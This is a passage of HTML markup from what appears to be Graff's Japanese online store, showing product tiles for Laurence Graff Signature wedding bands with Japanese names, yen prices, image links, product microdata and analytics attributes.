        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー バンド"
            title="ローレンス グラフ シグネチャー バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" tabindex="0">ローレンス グラフ シグネチャー バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、3.2㎜</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="414000">
                    414,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR443">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR443"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;329000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;329000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR443" />
        <meta itemprop="description" content="ローレンス グラフ シグネチャー バンド" />
        <meta itemprop="name" content="ローレンス グラフ シグネチャー バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="329000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1b2cdd662083eb34587c213f31" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="ローレンス グラフ シグネチャー バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー バンド"
            title="ローレンス グラフ シグネチャー バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" tabindex="0">ローレンス グラフ シグネチャー バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、2.3㎜</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="329000">
                    329,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR449">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR449"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1172000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1172000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR449" />
        <meta itemprop="description" content="ローレンス グラフ シグネチャー ダイヤモンド バンド" />
        <meta itemprop="name" content="ローレンス グラフ シグネチャー ダイヤモンド バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1172000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="455cf38333e7dc97edebd0377e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR449ALL_RGR449"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR449"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="ローレンス グラフ シグネチャー ダイヤモンド バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー ダイヤモンド バンド"
            title="ローレンス グラフ シグネチャー ダイヤモンド バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" tabindex="0">ローレンス グラフ シグネチャー ダイヤモンド バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、3.2㎜</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1172000">
                    1,172,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR995">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR995"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR995&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;485000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR995&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;485000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR995" />
        <meta itemprop="description" content="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド" />
        <meta itemprop="name" content="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="485000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c69be8347a47e9a39fd8bae32f" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR993ALL_RGR995"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR995"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" aria-label="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
            title="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" tabindex="0">ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、パヴェダイヤモンド、2.3mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="485000">
                    485,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR994ALL_RGR994">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR994ALL_RGR994"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;680000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;680000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR994ALL_RGR994" />
        <meta itemprop="description" content="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド" />
        <meta itemprop="name" content="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="680000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e440808a8c20498b104c7a76ac" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR994ALL_RGR994"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR994ALL_RGR994"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" aria-label="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800"
            alt="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
            title="ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" tabindex="0">ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド、パヴェダイヤモンド、3.2mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="680000">
                    680,000円


                </span>
                
                
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR993">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR993"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;492000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;492000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR993" />
